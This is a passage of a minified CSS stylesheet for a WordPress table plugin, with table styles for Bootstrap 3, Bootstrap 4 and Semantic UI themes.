.fooicon-loader:before{background-image:url(../images/refresh-outline.svg?aa67b3c5607cd1b4aa4fc6d38d9bfcfd);height:24px;width:24px}.footable_parent .fooicon-delete:before{background-image:url(../images/trash-sharp.svg?5be2225e087c24ea513989293e459a91)}.footable_parent .footable-edit{background-color:#fff!important}.footable_parent .fooicon-pencil:before{background-image:url(../images/pencil-sharp.svg?8a753f49486c15a2720bf3fa4895477f)}.footable_parent .footable-delete{background-color:#fff!important}.footable_parent .fooicon-trash:before{background-image:url(../images/trash-sharp.svg?5be2225e087c24ea513989293e459a91)}.footable_parent .fooicon-remove-1:before{background-image:url(../images/remove.svg?71f2cc46c467d79486bf0695c7363605)}.footable_parent .fooicon-bag:before{background-image:url(../images/bag-handle.svg?cd7a8d49e65fb2fe7df99c8f3d29a08d);height:16px;width:16px}.footable_parent .fooicon-basket:before{background-image:url(../images/cart-outline.svg?b363c048f7566b617f93b5d9a3a885d3);height:16px;width:16px}.bootstrap3 table{background-color:transparent;border-collapse:collapse;border-spacing:0}.bootstrap3 caption{color:#777;padding-bottom:8px;padding-top:8px;text-align:left}.bootstrap3 th{text-align:left}.bootstrap3 .table{margin-bottom:20px;max-width:100%;width:100%}.bootstrap3 .table>tbody>tr>td,.bootstrap3 .table>tbody>tr>th,.bootstrap3 .table>tfoot>tr>td,.bootstrap3 .table>tfoot>tr>th,.bootstrap3 .table>thead>tr>td,.bootstrap3 .table>thead>tr>th{border-top:1px solid #ddd;line-height:1.42857143;padding:8px;vertical-align:top}.bootstrap3 .table>thead>tr>th{border-bottom:2px solid #ddd;vertical-align:bottom}.bootstrap3 .table>caption+thead>tr:first-child>td,.bootstrap3 .table>caption+thead>tr:first-child>th,.bootstrap3 .table>colgroup+thead>tr:first-child>td,.bootstrap3 .table>colgroup+thead>tr:first-child>th,.bootstrap3 .table>thead:first-child>tr:first-child>td,.bootstrap3 .table>thead:first-child>tr:first-child>th{border-top:0}.bootstrap3 .table>tbody+tbody{border-top:2px solid #ddd}.bootstrap3 .table .table{background-color:#fff}.bootstrap3 .table-condensed>tbody>tr>td,.bootstrap3 .table-condensed>tbody>tr>th,.bootstrap3 .table-condensed>tfoot>tr>td,.bootstrap3 .table-condensed>tfoot>tr>th,.bootstrap3 .table-condensed>thead>tr>td,.bootstrap3 .table-condensed>thead>tr>th{padding:5px}.bootstrap3 .table-bordered,.bootstrap3 .table-bordered>tbody>tr>td,.bootstrap3 .table-bordered>tbody>tr>th,.bootstrap3 .table-bordered>tfoot>tr>td,.bootstrap3 .table-bordered>tfoot>tr>th,.bootstrap3 .table-bordered>thead>tr>td,.bootstrap3 .table-bordered>thead>tr>th{border:1px solid #ddd}.bootstrap3 .table-bordered>thead>tr>td,.bootstrap3 .table-bordered>thead>tr>th{border-bottom-width:2px}.bootstrap3 .table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.bootstrap3 .table-hover>tbody>tr:hover,.bootstrap3 .table>tbody>tr.active>td,.bootstrap3 .table>tbody>tr.active>th,.bootstrap3 .table>tbody>tr>td.active,.bootstrap3 .table>tbody>tr>th.active,.bootstrap3 .table>tfoot>tr.active>td,.bootstrap3 .table>tfoot>tr.active>th,.bootstrap3 .table>tfoot>tr>td.active,.bootstrap3 .table>tfoot>tr>th.active,.bootstrap3 .table>thead>tr.active>td,.bootstrap3 .table>thead>tr.active>th,.bootstrap3 .table>thead>tr>td.active,.bootstrap3 .table>thead>tr>th.active{background-color:#f5f5f5}.bootstrap3 .table-hover>tbody>tr.active:hover>td,.bootstrap3 .table-hover>tbody>tr.active:hover>th,.bootstrap3 .table-hover>tbody>tr:hover>.active,.bootstrap3 .table-hover>tbody>tr>td.active:hover,.bootstrap3 .table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.bootstrap3 .table>tbody>tr.success>td,.bootstrap3 .table>tbody>tr.success>th,.bootstrap3 .table>tbody>tr>td.success,.bootstrap3 .table>tbody>tr>th.success,.bootstrap3 .table>tfoot>tr.success>td,.bootstrap3 .table>tfoot>tr.success>th,.bootstrap3 .table>tfoot>tr>td.success,.bootstrap3 .table>tfoot>tr>th.success,.bootstrap3 .table>thead>tr.success>td,.bootstrap3 .table>thead>tr.success>th,.bootstrap3 .table>thead>tr>td.success,.bootstrap3 .table>thead>tr>th.success{background-color:#dff0d8}.bootstrap3 .table-hover>tbody>tr.success:hover>td,.bootstrap3 .table-hover>tbody>tr.success:hover>th,.bootstrap3 .table-hover>tbody>tr:hover>.success,.bootstrap3 .table-hover>tbody>tr>td.success:hover,.bootstrap3 .table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.bootstrap3 .table>tbody>tr.info>td,.bootstrap3 .table>tbody>tr.info>th,.bootstrap3 .table>tbody>tr>td.info,.bootstrap3 .table>tbody>tr>th.info,.bootstrap3 .table>tfoot>tr.info>td,.bootstrap3 .table>tfoot>tr.info>th,.bootstrap3 .table>tfoot>tr>td.info,.bootstrap3 .table>tfoot>tr>th.info,.bootstrap3 .table>thead>tr.info>td,.bootstrap3 .table>thead>tr.info>th,.bootstrap3 .table>thead>tr>td.info,.bootstrap3 .table>thead>tr>th.info{background-color:#d9edf7}.bootstrap3 .table-hover>tbody>tr.info:hover>td,.bootstrap3 .table-hover>tbody>tr.info:hover>th,.bootstrap3 .table-hover>tbody>tr:hover>.info,.bootstrap3 .table-hover>tbody>tr>td.info:hover,.bootstrap3 .table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.bootstrap3 .table>tbody>tr.warning>td,.bootstrap3 .table>tbody>tr.warning>th,.bootstrap3 .table>tbody>tr>td.warning,.bootstrap3 .table>tbody>tr>th.warning,.bootstrap3 .table>tfoot>tr.warning>td,.bootstrap3 .table>tfoot>tr.warning>th,.bootstrap3 .table>tfoot>tr>td.warning,.bootstrap3 .table>tfoot>tr>th.warning,.bootstrap3 .table>thead>tr.warning>td,.bootstrap3 .table>thead>tr.warning>th,.bootstrap3 .table>thead>tr>td.warning,.bootstrap3 .table>thead>tr>th.warning{background-color:#fcf8e3}.bootstrap3 .table-hover>tbody>tr.warning:hover>td,.bootstrap3 .table-hover>tbody>tr.warning:hover>th,.bootstrap3 .table-hover>tbody>tr:hover>.warning,.bootstrap3 .table-hover>tbody>tr>td.warning:hover,.bootstrap3 .table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.bootstrap3 .table>tbody>tr.danger>td,.bootstrap3 .table>tbody>tr.danger>th,.bootstrap3 .table>tbody>tr>td.danger,.bootstrap3 .table>tbody>tr>th.danger,.bootstrap3 .table>tfoot>tr.danger>td,.bootstrap3 .table>tfoot>tr.danger>th,.bootstrap3 .table>tfoot>tr>td.danger,.bootstrap3 .table>tfoot>tr>th.danger,.bootstrap3 .table>thead>tr.danger>td,.bootstrap3 .table>thead>tr.danger>th,.bootstrap3 .table>thead>tr>td.danger,.bootstrap3 .table>thead>tr>th.danger{background-color:#f2dede}.bootstrap3 .table-hover>tbody>tr.danger:hover>td,.bootstrap3 .table-hover>tbody>tr.danger:hover>th,.bootstrap3 .table-hover>tbody>tr:hover>.danger,.bootstrap3 .table-hover>tbody>tr>td.danger:hover,.bootstrap3 .table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.bootstrap3 .table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.bootstrap3 .table-responsive{-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;margin-bottom:15px;overflow-y:hidden;width:100%}.bootstrap3 .table-responsive>.table{margin-bottom:0}.bootstrap3 .table-responsive>.table>tbody>tr>td,.bootstrap3 .table-responsive>.table>tbody>tr>th,.bootstrap3 .table-responsive>.table>tfoot>tr>td,.bootstrap3 .table-responsive>.table>tfoot>tr>th,.bootstrap3 .table-responsive>.table>thead>tr>td,.bootstrap3 .table-responsive>.table>thead>tr>th{white-space:nowrap}.bootstrap3 .table-responsive>.table-bordered{border:0}.bootstrap3 .table-responsive>.table-bordered>tbody>tr>td:first-child,.bootstrap3 .table-responsive>.table-bordered>tbody>tr>th:first-child,.bootstrap3 .table-responsive>.table-bordered>tfoot>tr>td:first-child,.bootstrap3 .table-responsive>.table-bordered>tfoot>tr>th:first-child,.bootstrap3 .table-responsive>.table-bordered>thead>tr>td:first-child,.bootstrap3 .table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.bootstrap3 .table-responsive>.table-bordered>tbody>tr>td:last-child,.bootstrap3 .table-responsive>.table-bordered>tbody>tr>th:last-child,.bootstrap3 .table-responsive>.table-bordered>tfoot>tr>td:last-child,.bootstrap3 .table-responsive>.table-bordered>tfoot>tr>th:last-child,.bootstrap3 .table-responsive>.table-bordered>thead>tr>td:last-child,.bootstrap3 .table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.bootstrap3 .table-responsive>.table-bordered>tbody>tr:last-child>td,.bootstrap3 .table-responsive>.table-bordered>tbody>tr:last-child>th,.bootstrap3 .table-responsive>.table-bordered>tfoot>tr:last-child>td,.bootstrap3 .table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}.bootstrap3 .table-bordered.ninja_footable{border:1px solid #ddd}.bootstrap4 table{border-collapse:collapse}.bootstrap4 .table{color:#212529;margin-bottom:1rem;width:100%}.bootstrap4 .table td,.bootstrap4 .table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.bootstrap4 .table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.bootstrap4 .table tbody+tbody{border-top:2px solid #dee2e6}.bootstrap4 .table-sm td,.bootstrap4 .table-sm th{padding:.3rem}.bootstrap4 .table-bordered,.bootstrap4 .table-bordered td,.bootstrap4 .table-bordered th{border:1px solid #dee2e6}.bootstrap4 .table-bordered thead td,.bootstrap4 .table-bordered thead th{border-bottom-width:2px}.bootstrap4 .table-borderless tbody+tbody,.bootstrap4 .table-borderless td,.bootstrap4 .table-borderless th,.bootstrap4 .table-borderless thead th{border:0}.bootstrap4 .table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.bootstrap4 .table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.bootstrap4 .table-primary,.bootstrap4 .table-primary>td,.bootstrap4 .table-primary>th{background-color:#b8daff}.bootstrap4 .table-primary tbody+tbody,.bootstrap4 .table-primary td,.bootstrap4 .table-primary th,.bootstrap4 .table-primary thead th{border-color:#7abaff}.bootstrap4 .table-hover .table-primary:hover,.bootstrap4 .table-hover .table-primary:hover>td,.bootstrap4 .table-hover .table-primary:hover>th{background-color:#9fcdff}.bootstrap4 .table-secondary,.bootstrap4 .table-secondary>td,.bootstrap4 .table-secondary>th{background-color:#d6d8db}.bootstrap4 .table-secondary tbody+tbody,.bootstrap4 .table-secondary td,.bootstrap4 .table-secondary th,.bootstrap4 .table-secondary thead th{border-color:#b3b7bb}.bootstrap4 .table-hover .table-secondary:hover,.bootstrap4 .table-hover .table-secondary:hover>td,.bootstrap4 .table-hover .table-secondary:hover>th{background-color:#c8cbcf}.bootstrap4 .table-success,.bootstrap4 .table-success>td,.bootstrap4 .table-success>th{background-color:#c3e6cb}.bootstrap4 .table-success tbody+tbody,.bootstrap4 .table-success td,.bootstrap4 .table-success th,.bootstrap4 .table-success thead th{border-color:#8fd19e}.bootstrap4 .table-hover .table-success:hover,.bootstrap4 .table-hover .table-success:hover>td,.bootstrap4 .table-hover .table-success:hover>th{background-color:#b1dfbb}.bootstrap4 .table-info,.bootstrap4 .table-info>td,.bootstrap4 .table-info>th{background-color:#bee5eb}.bootstrap4 .table-info tbody+tbody,.bootstrap4 .table-info td,.bootstrap4 .table-info th,.bootstrap4 .table-info thead th{border-color:#86cfda}.bootstrap4 .table-hover .table-info:hover,.bootstrap4 .table-hover .table-info:hover>td,.bootstrap4 .table-hover .table-info:hover>th{background-color:#abdde5}.bootstrap4 .table-warning,.bootstrap4 .table-warning>td,.bootstrap4 .table-warning>th{background-color:#ffeeba}.bootstrap4 .table-warning tbody+tbody,.bootstrap4 .table-warning td,.bootstrap4 .table-warning th,.bootstrap4 .table-warning thead th{border-color:#ffdf7e}.bootstrap4 .table-hover .table-warning:hover,.bootstrap4 .table-hover .table-warning:hover>td,.bootstrap4 .table-hover .table-warning:hover>th{background-color:#ffe8a1}.bootstrap4 .table-danger,.bootstrap4 .table-danger>td,.bootstrap4 .table-danger>th{background-color:#f5c6cb}.bootstrap4 .table-danger tbody+tbody,.bootstrap4 .table-danger td,.bootstrap4 .table-danger th,.bootstrap4 .table-danger thead th{border-color:#ed969e}.bootstrap4 .table-hover .table-danger:hover,.bootstrap4 .table-hover .table-danger:hover>td,.bootstrap4 .table-hover .table-danger:hover>th{background-color:#f1b0b7}.bootstrap4 .table-light,.bootstrap4 .table-light>td,.bootstrap4 .table-light>th{background-color:#fdfdfe}.bootstrap4 .table-light tbody+tbody,.bootstrap4 .table-light td,.bootstrap4 .table-light th,.bootstrap4 .table-light thead th{border-color:#fbfcfc}.bootstrap4 .table-hover .table-light:hover,.bootstrap4 .table-hover .table-light:hover>td,.bootstrap4 .table-hover .table-light:hover>th{background-color:#ececf6}.bootstrap4 .table-dark,.bootstrap4 .table-dark>td,.bootstrap4 .table-dark>th{background-color:#c6c8ca}.bootstrap4 .table-dark tbody+tbody,.bootstrap4 .table-dark td,.bootstrap4 .table-dark th,.bootstrap4 .table-dark thead th{border-color:#95999c}.bootstrap4 .table-hover .table-dark:hover,.bootstrap4 .table-hover .table-dark:hover>td,.bootstrap4 .table-hover .table-dark:hover>th{background-color:#b9bbbe}.bootstrap4 .table-active,.bootstrap4 .table-active>td,.bootstrap4 .table-active>th,.bootstrap4 .table-hover .table-active:hover,.bootstrap4 .table-hover .table-active:hover>td,.bootstrap4 .table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.bootstrap4 .table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.bootstrap4 .table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.bootstrap4 .table-dark{background-color:#343a40;color:#fff}.bootstrap4 .table-dark td,.bootstrap4 .table-dark th,.bootstrap4 .table-dark thead th{border-color:#454d55}.bootstrap4 .table-dark.table-bordered{border:0}.bootstrap4 .table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.bootstrap4 .table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media (max-width:991px){.bootstrap4 .table-responsive{-ms-overflow-style:-ms-autohiding-scrollbar;display:block;overflow-x:auto;width:100%}.bootstrap4 .table-responsive.table-bordered{border:0}}.bootstrap4 .table-responsive{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.bootstrap4 .table-responsive>.table-bordered{border:0}.bootstrap4 .table-bordered.ninja_footable{border:1px solid #dee2e6}.semantic_ui{
  /*!
   * # Semantic UI 2.4.1 - Table
   * http://github.com/semantic-org/semantic-ui/
   *
   *
   * Released under the MIT license
   * http://opensource.org/licenses/MIT
   *
   */}.semantic_ui .ui.table{background:#fff;border:1px solid rgba(34,36,38,.15);border-collapse:separate;border-radius:.28571429rem;border-spacing:0;box-shadow:none;color:rgba(0,0,0,.87);margin:1em 0;text-align:left;width:100%}.semantic_ui .ui.table:first-child{margin-top:0}.semantic_ui .ui.table:last-child{margin-bottom:0}.semantic_ui .ui.table td,.semantic_ui .ui.table th{transition:background .1s ease,color .1s ease}.semantic_ui .ui.table thead{box-shadow:none}.semantic_ui .ui.table thead th{background:#f9fafb;border-bottom:1px solid rgba(34,36,38,.1);border-left:none;color:rgba(0,0,0,.87);cursor:auto;font-style:none;font-weight:700;padding:.92857143em .78571429em;text-align:inherit;text-transform:none;vertical-align:inherit}.semantic_ui .ui.table thead tr>th:first-child{border-left:none}.semantic_ui .ui.table thead tr:first-child>th:first-child{border-radius:.28571429rem 0 0 0}.semantic_ui .ui.table thead tr:first-child>th:last-child{border-radius:0 .28571429rem 0 0}.semantic_ui .ui.table thead tr:first-child>th:only-child{border-radius:.28571429rem .28571429rem 0 0}.semantic_ui .ui.table tfoot{box-shadow:none}.semantic_ui .ui.table tfoot th{background:#f9fafb;border-top:1px solid rgba(34,36,38,.15);color:rgba(0,0,0,.87);cursor:auto;font-style:normal;font-weight:400;padding:.78571429em;text-align:inherit;text-transform:none;vertical-align:middle}.semantic_ui .ui.table tfoot tr>th:first-child{border-left:none}.semantic_ui .ui.table tfoot tr:first-child>th:first-child{border-radius:0 0 0 .28571429rem}.semantic_ui .ui.table tfoot tr:first-child>th:last-child{border-radius:0 0 .28571429rem 0}.semantic_ui .ui.table tfoot tr:first-child>th:only-child{border-radius:0 0 .28571429rem .28571429rem}.semantic_ui .ui.table tr td{border-top:1px solid rgba(34,36,38,.1)}.semantic_ui .ui.table tr:first-child td{border-top:none}.semantic_ui .ui.table tbody+tbody tr:first-child td{border-top:1px solid rgba(34,36,38,.1)}.semantic_ui .ui.table td{padding:.78571429em;text-align:inherit}.semantic_ui .ui.table>.icon{vertical-align:baseline}.semantic_ui .ui.table>.icon:only-child{margin:0}.semantic_ui .ui.table.segment{padding:0}.semantic_ui .ui.table.segment:after{display:none}.semantic_ui .ui.table.segment.stacked:after{display:block}.semantic_ui .ui.table td .image,.semantic_ui .ui.table td .image img,.semantic_ui .ui.table th .image,.semantic_ui .ui.table th .image img{max-width:none}.semantic_ui .ui.structured.table{border-collapse:collapse}.semantic_ui .ui.structured.table thead th{border-left:none;border-right:none}.semantic_ui .ui.structured.sortable.table thead th{border-left:1px solid rgba(34,36,38,.15);border-right:1px solid rgba(34,36,38,.15)}.semantic_ui .ui.structured.basic.table th{border-left:none;border-right:none}.semantic_ui .ui.structured.celled.table tr td,.semantic_ui .ui.structured.celled.table tr th{border-left:1px solid rgba(34,36,38,.1);border-right:1px solid rgba(34,36,38,.1)}.semantic_ui .ui.definition.table thead:not(.full-width) th:first-child{background:transparent;box-shadow:-1px -1px 0 1px #fff;color:rgba(0,0,0,.4);font-weight:400;pointer-events:none}.semantic_ui .ui.definition.table tfoot:not(.full-width) th:first-child{background:transparent;box-shadow:1px 1px 0 1px #fff;color:normal;font-weight:rgba(0,0,0,.4);pointer-events:none}.semantic_ui .ui.celled.definition.table thead:not(.full-width) th:first-child{box-shadow:0 -1px 0 1px #fff}.semantic_ui .ui.celled.definition.table tfoot:not(.full-width) th:first-child{box-shadow:0 1px 0 1px #fff}.semantic_ui .ui.definition.table tr td.definition,.semantic_ui .ui.definition.table tr td:first-child:not(.ignored){background:rgba(0,0,0,.03);box-shadow:"";color:rgba(0,0,0,.95);font-size:1em;font-weight:700;padding-left:"";padding-right:"";text-align:"";text-transform:""}.semantic_ui .ui.definition.table td:nth-child(2),.semantic_ui .ui.definition.table tfoot:not(.full-width) th:nth-child(2),.semantic_ui .ui.definition.table thead:not(.full-width) th:nth-child(2){border-left:1px solid rgba(34,36,38,.15)}.semantic_ui .ui.table td.positive,.semantic_ui .ui.table tr.positive{background:#fcfff5!important;box-shadow:inset 0 0 0 #a3c293;color:#2c662d!important}.semantic_ui .ui.table td.negative,.semantic_ui .ui.table tr.negative{background:#fff6f6!important;box-shadow:inset 0 0 0 #e0b4b4;color:#9f3a38!important}.semantic_ui .ui.table td.error,.semantic_ui .ui.table tr.error{background:#fff6f6!important;box-shadow:inset 0 0 0 #e0b4b4;color:#9f3a38!important}.semantic_ui .ui.table td.warning,.semantic_ui .ui.table tr.warning{background:#fffaf3!important;box-shadow:inset 0 0 0 #c9ba9b;color:#573a08!important}.semantic_ui .ui.table td.active,.semantic_ui .ui.table tr.active{background:#e0e0e0!important;box-shadow:inset 0 0 0 rgba(0,0,0,.87);color:rgba(0,0,0,.87)!important}.semantic_ui .ui.table tr td.disabled,.semantic_ui .ui.table tr.disabled td,.semantic_ui .ui.table tr.disabled:hover,.semantic_ui .ui.table tr:hover td.disabled{color:rgba(40,40,40,.3);pointer-events:none}.semantic_ui .ui.table [class*="left aligned"],.semantic_ui .ui.table[class*="left aligned"]{text-align:left}.semantic_ui .ui.table [class*="center aligned"],.semantic_ui .ui.table[class*="center aligned"]{text-align:center}.semantic_ui .ui.table [class*="right aligned"],.semantic_ui .ui.table[class*="right aligned"]{text-align:right}.semantic_ui .ui.table [class*="top aligned"],.semantic_ui .ui.table[class*="top aligned"]{vertical-align:top}.semantic_ui .ui.table [class*="middle aligned"],.semantic_ui .ui.table[class*="middle aligned"]{vertical-align:middle}.semantic_ui .ui.table [class*="bottom aligned"],.semantic_ui .ui.table[class*="bottom aligned"]{vertical-align:bottom}.semantic_ui .ui.table td.collapsing,.semantic_ui .ui.table th.collapsing{white-space:nowrap;width:1px}.semantic_ui .ui.fixed.table{table-layout:fixed}.semantic_ui .ui.fixed.table td,.semantic_ui .ui.fixed.table th{overflow:hidden;text-overflow:ellipsis}.semantic_ui .ui.selectable.table tbody tr:hover,.semantic_ui .ui.table tbody tr td.selectable:hover{background:rgba(0,0,0,.05)!important;color:rgba(0,0,0,.95)!important}.semantic_ui .ui.inverted.table tbody tr td.selectable:hover,.semantic_ui .ui.selectable.inverted.table tbody tr:hover{background:hsla(0,0%,100%,.08)!important;color:#fff!important}.semantic_ui .ui.table tbody tr td.selectable{padding:0}.semantic_ui .ui.table tbody tr td.selectable>a:not(.ui){color:inherit;display:block;padding:.78571429em}.semantic_ui .ui.selectable.table tr.error:hover,.semantic_ui .ui.selectable.table tr:hover td.error,.semantic_ui .ui.table tr td.selectable.error:hover{background:#ffe7e7!important;color:#943634!important}.semantic_ui .ui.selectable.table tr.warning:hover,.semantic_ui .ui.selectable.table tr:hover td.warning,.semantic_ui .ui.table tr td.selectable.warning:hover{background:#fff4e4!important;color:#493107!important}.semantic_ui .ui.selectable.table tr.active:hover,.semantic_ui .ui.selectable.table tr:hover td.active,.semantic_ui .ui.table tr td.selectable.active:hover{background:#e0e0e0!important;color:rgba(0,0,0,.87)!important}.semantic_ui .ui.selectable.table tr.positive:hover,.semantic_ui .ui.selectable.table tr:hover td.positive,.semantic_ui .ui.table tr td.selectable.positive:hover{background:#f7ffe6!important;color:#275b28!important}.semantic_ui .ui.selectable.table tr.negative:hover,.semantic_ui .ui.selectable.table tr:hover td.negative,.semantic_ui .ui.table tr td.selectable.negative:hover{background:#ffe7e7!important;color:#943634!important}.semantic_ui .ui.attached.table{border:1px solid #d4d4d5;border-radius:0;bottom:0;box-shadow:none;margin:0 -1px;max-width:calc(100% + 2px);top:0;width:calc(100% + 2px)}.semantic_ui .ui.attached+.ui.attached.table:not(.top){border-top:none}.semantic_ui .ui[class*="top attached"].table{border-radius:.28571429rem .28571429rem 0 0;bottom:0;margin-bottom:0;margin-top:1em;top:0}.semantic_ui .ui.table[class*="top attached"]:first-child{margin-top:0}.semantic_ui .ui[class*="bottom attached"].table{border-radius:0 0 .28571429rem .28571429rem;bottom:0;box-shadow:none,none;margin-bottom:1em;margin-top:0;top:0}.semantic_ui .ui[class*="bottom attached"].table:last-child{margin-bottom:0}.semantic_ui .ui.striped.table tbody tr:nth-child(2n),.semantic_ui .ui.striped.table>tr:nth-child(2n){background-color:rgba(0,0,50,.02)}.semantic_ui .ui.inverted.striped.table tbody tr:nth-child(2n),.semantic_ui .ui.inverted.striped.table>tr:nth-child(2n){background-color:hsla(0,0%,100%,.05)}.semantic_ui .ui.striped.selectable.selectable.selectable.table tbody tr.active:hover{background:#efefef!important;color:rgba(0,0,0,.95)!important}.semantic_ui .ui.table [class*="single line"],.semantic_ui .ui.table[class*="single line"]{white-space:nowrap}.semantic_ui .ui.one.column.table td{width:100%}.semantic_ui .ui.two.column.table td{width:50%}.semantic_ui .ui.three.column.table td{width:33.33333333%}.semantic_ui .ui.four.column.table td{width:25%}.semantic_ui .ui.five.column.table td{width:20%}.semantic_ui .ui.six.column.table td{width:16.66666667%}.semantic_ui .ui.seven.column.table td{width:14.28571429%}.semantic_ui .ui.eight.column.table td{width:12.5%}.semantic_ui .ui.nine.column.table td{width:11.11111111%}.semantic_ui .ui.ten.column.table td{width:10%}.semantic_ui .ui.eleven.column.table td{width:9.09090909%}.semantic_ui .ui.twelve.column.table td{width:8.33333333%}.semantic_ui .ui.thirteen.column.table td{width:7.69230769%}.semantic_ui .ui.fourteen.column.table td{width:7.14285714%}.semantic_ui .ui.fifteen.column.table td{width:6.66666667%}.semantic_ui .ui.sixteen.column.table td,.semantic_ui .ui.table td.one.wide,.semantic_ui .ui.table th.one.wide{width:6.25%}.semantic_ui .ui.table td.two.wide,.semantic_ui .ui.table th.two.wide{width:12.5%}.semantic_ui .ui.table td.three.wide,.semantic_ui .ui.table th.three.wide{width:18.75%}.semantic_ui .ui.table td.four.wide,.semantic_ui .ui.table th.four.wide{width:25%}.semantic_ui .ui.table td.five.wide,.semantic_ui .ui.table th.five.wide{width:31.25%}.semantic_ui .ui.table td.six.wide,.semantic_ui .ui.table th.six.wide{width:37.5%}.semantic_ui .ui.table td.seven.wide,.semantic_ui .ui.table th.seven.wide{width:43.75%}.semantic_ui .ui.table td.eight.wide,.semantic_ui .ui.table th.eight.wide{width:50%}.semantic_ui .ui.table td.nine.wide,.semantic_ui .ui.table th.nine.wide{width:56.25%}.semantic_ui .ui.table td.ten.wide,.semantic_ui .ui.table th.ten.wide{width:62.5%}.semantic_ui .ui.table td.eleven.wide,.semantic_ui .ui.table th.eleven.wide{width:68.75%}.semantic_ui .ui.table td.twelve.wide,.semantic_ui .ui.table th.twelve.wide{width:75%}.semantic_ui .ui.table td.thirteen.wide,.semantic_ui .ui.table th.thirteen.wide{width:81.25%}.semantic_ui .ui.table td.fourteen.wide,.semantic_ui .ui.table th.fourteen.wide{width:87.5%}.semantic_ui .ui.table td.fifteen.wide,.semantic_ui .ui.table th.fifteen.wide{width:93.75%}.semantic_ui .ui.table td.sixteen.wide,.semantic_ui .ui.table th.sixteen.wide{width:100%}.semantic_ui .ui.sortable.table thead th{border-left:1px solid rgba(34,36,38,.15);color:rgba(0,0,0,.87);cursor:pointer;white-space:nowrap}.semantic_ui .ui.sortable.table thead th:first-child{border-left:none}.semantic_ui .ui.sortable.table thead th.sorted,.semantic_ui .ui.sortable.table thead th.sorted:hover{-webkit-user-select:none;-moz-user-select:none;user-select:none}.semantic_ui .ui.sortable.table thead th:after{content:"";display:none;font-family:Icons;font-style:normal;font-weight:400;height:1em;margin:0 0 0 .5em;opacity:.8;text-decoration:inherit;width:auto}.semantic_ui .ui.sortable.table thead th.ascending:after{content:"\f0d8"}.semantic_ui .ui.sortable.table thead th.descending:after{content:"\f0d7"}.semantic_ui .ui.sortable.table th.disabled:hover{color:rgba(40,40,40,.3);cursor:auto}.semantic_ui .ui.sortable.table thead th:hover{background:rgba(0,0,0,.05);color:rgba(0,0,0,.8)}.semantic_ui .ui.sortable.table thead th.sorted{background:rgba(0,0,0,.05);color:rgba(0,0,0,.95)}.semantic_ui .ui.sortable.table thead th.sorted:after{display:inline-block}.semantic_ui .ui.sortable.table thead th.sorted:hover{background:rgba(0,0,0,.05);color:rgba(0,0,0,.95)}.semantic_ui .ui.inverted.sortable.table thead th.sorted{background:hsla(0,0%,100%,.15) linear-gradient(transparent,rgba(0,0,0,.05));color:#fff}.semantic_ui .ui.inverted.sortable.table thead th:hover{background:hsla(0,0%,100%,.08) linear-gradient(transparent,rgba(0,0,0,.05));color:#fff}.semantic_ui .ui.inverted.sortable.table thead th{border-left-color:transparent;border-right-color:transparent}.semantic_ui .ui.collapsing.table{width:auto}.semantic_ui .ui.basic.table{background:transparent;border:1px solid rgba(34,36,38,.15);box-shadow:none}.semantic_ui .ui.basic.table tfoot,.semantic_ui .ui.basic.table thead{box-shadow:none}.semantic_ui .ui.basic.table th{background:transparent;border-left:none}.semantic_ui .ui.basic.table tbody tr{border-bottom:1px solid rgba(0,0,0,.1)}.semantic_ui .ui.basic.table td{background:transparent}.semantic_ui .ui.basic.striped.table tbody tr:nth-child(2n){background-color:rgba(0,0,0,.05)!important}.semantic_ui .ui[class*="very basic"].table{border:none}.semantic_ui .ui[class*="very basic"].table:not(.sortable):not(.striped) td,.semantic_ui .ui[class*="very basic"].table:not(.sortable):not(.striped) th{padding:""}.semantic_ui .ui[class*="very basic"].table:not(.sortable):not(.striped) td:first-child,.semantic_ui .ui[class*="very basic"].table:not(.sortable):not(.striped) th:first-child{padding-left:0}.semantic_ui .ui[class*="very basic"].table:not(.sortable):not(.striped) td:last-child,.semantic_ui .ui[class*="very basic"].table:not(.sortable):not(.striped) th:last-child{padding-right:0}.semantic_ui .ui[class*="very basic"].table:not(.sortable):not(.striped) thead tr:first-child th{padding-top:0}.semantic_ui .ui.celled.table tr td,.semantic_ui .ui.celled.table tr th{border-left:1px solid rgba(34,36,38,.1)}.semantic_ui .ui.celled.table tr td:first-child,.semantic_ui .ui.celled.table tr th:first-child{border-left:none}.semantic_ui .ui.padded.table th{padding-left:1em;padding-right:1em}.semantic_ui .ui.padded.table td,.semantic_ui .ui.padded.table th{padding:1em}.semantic_ui .ui[class*="very padded"].table th{padding-left:1.5em;padding-right:1.5em}.semantic_ui .ui[class*="very padded"].table td{padding:1.5em}.semantic_ui .ui.compact.table th{padding-left:.7em;padding-right:.7em}.semantic_ui .ui.compact.table td{padding:.5em .7em}.semantic_ui .ui[class*="very compact"].table th{padding-left:.6em;padding-right:.6em}.semantic_ui .ui[class*="very compact"].table td{padding:.4em .6em}.semantic_ui .ui.small.table{font-size:.9em}.semantic_ui .ui.table{font-size:1em}.semantic_ui .ui.large.table{font-size:1.1em}.semantic_ui .ui.table tbody tr th{border-top:1px solid rgba(34,36,38,.1)}.semantic_ui .ui.table tbody tr:first-child th{border-top:none}.semantic_ui .ui.table tfoot tr.footable-paging td{border-radius:0 0 .28571429rem .28571429rem;border-top:1px solid rgba(34,36,38,.15)!important}.colored_table table.ninja_table_pro.inverted 